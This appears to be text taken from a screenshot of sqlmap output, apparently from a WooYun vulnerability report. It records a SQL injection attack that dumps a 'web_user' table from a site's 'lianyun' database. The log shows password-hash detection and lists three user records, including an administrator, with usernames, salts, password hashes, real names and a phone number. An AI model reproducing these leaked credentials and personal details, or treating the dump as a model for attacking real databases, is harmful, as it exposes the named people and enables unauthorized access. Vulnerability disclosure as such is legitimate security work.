 管理员: 命令提示符
[17:37:20] [INFO] retrieved: 25
[17:37:20] [INFO] retrieving the length of query output
[17:37:20] [INFO] retrieved: 32
[17:37:26] [INFO] retrieved: add5b7efd6ba24023b04860f15e6ddc7
[17:37:26] [INFO] retrieving the length of query output
[17:37:26] [INFO] retrieved: 2
[17:37:27] [INFO] retrieved: __
[17:37:35] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[17:37:40] [INFO] retrieved: 魏国
[17:37:40] [WARNING] Ctrl+C detected in dumping phase
[17:37:40] [INFO] analyzing table dump for possible password hashes
[17:37:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: lianyun
Table: web_user
[3 entries]
| id | create_id | salt | status | regtime | address | username |
password | realname | cellphone |
| 1 | 1 | 4rt67y | 1 | 2013-08-26 18:49:26 | 武汉超玩 | admin
| a3fddf38b6a6cbf63c18bd063fbc39d8 | 超级管理员 | 027-123456 |
| 12 | 1 | PDRICB | 1 | 2013-09-12 14:25:11 | <blank> | xuzixiong |
12c67ae99f796a87396ccf526b885cf4 | 徐子雄 | <blank> |
| 18 | 1 | HGRFEV | 1 | 2015-02-28 16:15:33 | <blank> | luoxin |
ad957d7529872968605062218f900239 | 罗欣 | 15827191333 |
[17:37:42] [INFO] table 'lianyun.web_user' dumped to CSV file 'C:\Users\Administ
rator\.sqlmap\output\jf.lianyun.chinasg.com\dump\lianyun\web_user.csv'
[17:37:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.lianyun.chinasg.com'
www.wooyun.org
[*] shutting down at 17:37:42